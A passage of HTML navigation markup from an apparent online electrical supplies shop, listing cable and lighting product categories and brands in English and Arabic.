        <a href="/shop/category/4-cables-wires-421-exported-cables-5236" class=" p-0">421- Exported Cables</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5236" data-bs-target="#o_wsale_cat_accordion_5236" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5236"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5236" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5236">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-421-exported-cables-42101-slk-sh-r-5237" class=" p-0">42101- سلك شعر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-421-exported-cables-42102-kbl-tlyfwn-5238" class=" p-0">42102- كابل تليفون</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-421-exported-cables-42103-kntrwl-5239" class=" p-0">42103- كنترول</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-421-exported-cables-42104-slk-hrry-5240" class=" p-0">42104- اسلاك حرارية</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-422-local-telephone-cables-5241" class=" p-0">422- Local Telephone Cables</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-5242" class=" p-0">5-  Lighting</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5242" data-bs-target="#o_wsale_cat_accordion_5242" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5242"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5242" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5242">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-536-bryq-5506" class=" p-0">536- بريق</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5506" data-bs-target="#o_wsale_cat_accordion_5506" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5506"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5506" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5506">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-536-bryq-53601-bryq-mjntyk-5565" class=" p-0">53601- بريق ماجنتيك</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-537-lsqr-ldhb-5509" class=" p-0">537- الصقر الدهبى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-538-fywtshr-lld-5510" class=" p-0">538- فيوتشر للاضاءة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-539-eglo-5511" class=" p-0">539- EGLO</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-540-kwyt-lyt-5513" class=" p-0">540- كويت لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-541-njf-2021-5518" class=" p-0">541- نجف 2021</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-542-jolite-spot-light-5520" class=" p-0">542- Jolite Spot Light</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-543-b-s-f-5521" class=" p-0">543- B.S.F</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-544-profil-led-5536" class=" p-0">544- Profil Led</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-545-konnice-5537" class=" p-0">545- Konnice</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-546-capital-light-5542" class=" p-0">546- Capital Light</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-547-sigma-electric-5543" class=" p-0">547- SIGMA ELECTRIC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-548-ecolite-5550" class=" p-0">548- ECOLITE</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-549-fora-5552" class=" p-0">549- FORA</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-550-eg-light-5555" class=" p-0">550- EG-LIGHT</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-551-unistar-5557" class=" p-0">551- UNISTAR</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-552-eco-link-5559" class=" p-0">552- ECO LINK</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-553-gomi-5562" class=" p-0">553- GOMI</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-501-maamon-5243" class=" p-0">501- Maamon</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-502-flobateir-5244" class=" p-0">502- Flobateir</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-503-zeinhom-5245" class=" p-0">503- Zeinhom</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-504-el-batal-5246" class=" p-0">504- El Batal</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-506-general-lighting-5247" class=" p-0">506- General Lighting</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5247" data-bs-target="#o_wsale_cat_accordion_5247" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5247"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5247" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5247">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50601-kshf-wrsh-frg-lnr-l-m-5248" class=" p-0">50601- كشاف ورش فارغ الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50602-kshf-trns-lyrtwn-lnr-l-m-5249" class=" p-0">50602- كشاف ترانس ليرتون الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50604-kshf-wtr-brwf-lnr-l-m-5250" class=" p-0">50604- كشاف وتر بروف الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50609-lwfr-mdrj-brz-lnr-l-m-5251" class=" p-0">50609- لوفر مدرج بارز الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50610-lwfr-h-myrwr-wbrz-lnr-l-m-5252" class=" p-0">50610- لوفر هاى ميرور وبارز الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50611-lwfr-mdrj-brz-lktrwn-lnr-l-m-5253" class=" p-0">50611- لوفر مدرج بارز الكترونى الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50613-lwfr-mdrj-gts-lnr-l-m-5254" class=" p-0">50613- لوفر مدرج غاطس الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50614-h-myrwr-gts-lnr-l-m-5255" class=" p-0">50614- هاى ميرور غاطس الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50615-kshf-msn-h-b-bdwn-lmb-lnr-l-m-5256" class=" p-0">50615- كشاف مصانع هاى باى بدون لمبة الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50617-kshf-flwdlyt-bdwn-lmb-lnr-l-m-5257" class=" p-0">50617- كشاف فلودلايت بدون لمبة الانارة العامة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-506-general-lighting-50627-trnst-lktrwn-syn-lnr-l-m-5258" class=" p-0">50627- ترانسات الكترونى صينى الانارة العامة</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-507-ansia-5259" class=" p-0">507- Ansia</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5259" data-bs-target="#o_wsale_cat_accordion_5259" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5259"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5259" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5259">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5260" class=" p-0">50701- اليوس</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5260" data-bs-target="#o_wsale_cat_accordion_5260" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5260"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5260" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5260">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070101-lmbt-mwfr-lyws-5261" class=" p-0">5070101- لمبات موفرة اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070102-lmbt-mwfr-mzdwj-nsy-lyws-5262" class=" p-0">5070102- لمبات موفرة مزدوجة انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070103-lmbt-lyd-lyws-5263" class=" p-0">5070103- لمبات ليد اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070104-lmbt-blb-wmyn-jlwb-byd-nsy-lyws-5264" class=" p-0">5070104- لمبات بالب ومينى جلوب ابيض انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070105-lmbt-blh-byd-nsy-lyws-5265" class=" p-0">5070105- لمبات بلحة ابيض انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070106-lmbt-blb-wmyn-jlwb-sfr-nsy-lyws-5266" class=" p-0">5070106- لمبات بالب ومينى جلوب اصفر انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070107-lmbt-blh-sfr-nsy-lyws-5267" class=" p-0">5070107- لمبات بلحة ااصفر انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070108-lmbt-ks-lyws-5268" class=" p-0">5070108- لمبات كاسة اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070109-lmb-lyd-120sm-60sm-lyws-5269" class=" p-0">5070109- لمبة ليد 120سم 60سم اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070110-kshft-lyd-lyws-5270" class=" p-0">5070110- كشافات ليد اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070111-mjmw-ldwyt-wlfysh-wlmshtrkt-lyws-5271" class=" p-0">5070111- مجموعة الدوايات والفيش والمشتركات اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070112-mjmw-shryt-lhm-lyws-5272" class=" p-0">5070112- مجموعة شريط لحام اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070113-mjmw-qwt-ltyr-ltwmtyk-lyws-5273" class=" p-0">5070113- مجموعة قواطع التيار الاتوماتيك اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070114-mjmw-tqm-jwl-dkhl-lhyt-nsy-lyws-5274" class=" p-0">5070114- مجموعة طقم جولى داخل الحائط انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070115-mjmw-tqm-jwl-khrj-lhyt-nsy-lyws-5275" class=" p-0">5070115- مجموعة طقم جولى خارج الحائط انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070116-mjmw-tqm-lmylyny-khrj-lhyt-nsy-lyws-5276" class=" p-0">5070116- مجموعة طقم الميلينيا خارج الحائط انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070117-mjmw-tqm-jrnd-mylyny-nsy-lyws-5277" class=" p-0">5070117- مجموعة طقم جراند ميلينيا انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070118-mjmw-tqm-lmylyny-dkhl-lhyt-nsy-lyws-5278" class=" p-0">5070118- مجموعة طقم الميلينيا داخل الحائط انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070119-mjmw-kwbh-ltyr-nsy-lyws-5279" class=" p-0">5070119- مجموعة كوابح التيار انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070120-mjmw-lmshtrkt-wdwt-ltwsyl-lyws-5280" class=" p-0">5070120- مجموعة المشتركات وادوات التوصيل اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070121-mjmw-lwshwsh-wlshsyht-nsy-lyws-5281" class=" p-0">5070121- مجموعة الوشوش والشاسيهات انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070122-llmbt-lmwfr-lltq-lwn-byd-box-nsy-lyws-5282" class=" p-0">5070122- اللمبات الموفرة للطاقة لون ابيض BOX انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070123-llmbt-lmwfr-lltq-lwn-sfr-box-nsy-lyws-5283" class=" p-0">5070123- اللمبات الموفرة للطاقة لون اصفر BOX انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070124-llmbt-lmwfr-lltq-lwn-byd-blister-nsy-lyws-5284" class=" p-0">5070124- اللمبات الموفرة للطاقة لون ابيض BLISTER انسيا اليوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50701-lyws-5070125-llmbt-lmwfr-lltq-lwn-sfr-blister-nsy-lyws-5285" class=" p-0">5070125- اللمبات الموفرة للطاقة لون اصفر BLISTER انسيا اليوس</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5286" class=" p-0">50702- نارا</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5286" data-bs-target="#o_wsale_cat_accordion_5286" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5286"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5286" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5286">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5070201-lb-mfth-nr-5287" class=" p-0">5070201- علب مفتاح نارا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5070202-bwt-wtrbrwf-nr-5288" class=" p-0">5070202- بواط وتربروف نارا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5070203-m-dn-nr-5289" class=" p-0">5070203- معادن نارا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50702-nr-5070204-kfryht-nr-5290" class=" p-0">5070204- كفريهات نارا</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50703-wzrm-osram-5291" class=" p-0">50703- اوزرام OSRAM</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-507-ansia-50704-twshyb-5292" class=" p-0">50704- توشيبا</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-508-emco-5293" class=" p-0">508- Emco</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-509-general-electric-ge-5294" class=" p-0">509- General Electric (GE)</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-510-philips-5295" class=" p-0">510- Philips</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5295" data-bs-target="#o_wsale_cat_accordion_5295" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5295"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5295" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5295">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51008-slim-panel-philips-5522" class=" p-0">51008- Slim Panel Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51009-battens-philips-5523" class=" p-0">51009- Battens Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51010-street-light-philips-5524" class=" p-0">51010- Street Light Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51011-spike-philips-5525" class=" p-0">51011- Spike Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51012-projector-track-philips-5526" class=" p-0">51012- Projector Track Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51013-bulkhead-philips-5527" class=" p-0">51013- Bulkhead Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51014-ultraviolet-disinfection-philips-5528" class=" p-0">51014-Ultraviolet Disinfection Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51015-water-proof-philips-5530" class=" p-0">51015-Water Proof Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51016-high-bay-philips-5531" class=" p-0">51016-High Bay Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51017-magnatic-philips-5548" class=" p-0">51017-magnatic Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51018-solar-energy-philips-5549" class=" p-0">51018-Solar energy Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51019-trakat-philips-5563" class=" p-0">51019- TRAKAT Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51020-led-light-strip-5566" class=" p-0">51020- LED light strip</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51001-led-lamp-philips-5296" class=" p-0">51001- LED Lamp Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51002-halogen-lamp-philips-5297" class=" p-0">51002- Halogen Lamp Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51003-fluorescent-lamp-philips-5298" class=" p-0">51003- Fluorescent Lamp Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51004-downlight-philips-5299" class=" p-0">51004- Downlight Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51005-floodlight-philips-5300" class=" p-0">51005- Floodlight Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51006-strip-light-philips-5301" class=" p-0">51006- Strip Light Philips</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-510-philips-51007-suspension-luminaire-philips-5302" class=" p-0">51007-Suspension Luminaire Philips</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-511-other-lighting-products-5303" class=" p-0">511- Other lighting products</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-512-4g-5304" class=" p-0">512- 4G</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-513-smash-5305" class=" p-0">513- Smash</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/5-lighting-514-tec-light-5306" class=" p-0">514- TEC-Light</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5306" data-bs-target="#o_wsale_cat_accordion_5306" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5306"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5306" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5306">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51401-lmbt-tec-5307" class=" p-0">51401- لمبات TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51402-sbwtt-tec-5308" class=" p-0">51402- اسبوتات TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51403-dlyt-tec-5309" class=" p-0">51403- دلايات TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51404-shryt-lyd-tec-5310" class=" p-0">51404- شريط ليد TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51405-blyk-tec-5311" class=" p-0">51405- ابليك TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51406-kshft-tec-5312" class=" p-0">51406- كشافات TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51407-b-dwn-tec-5313" class=" p-0">51407- اب داون TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
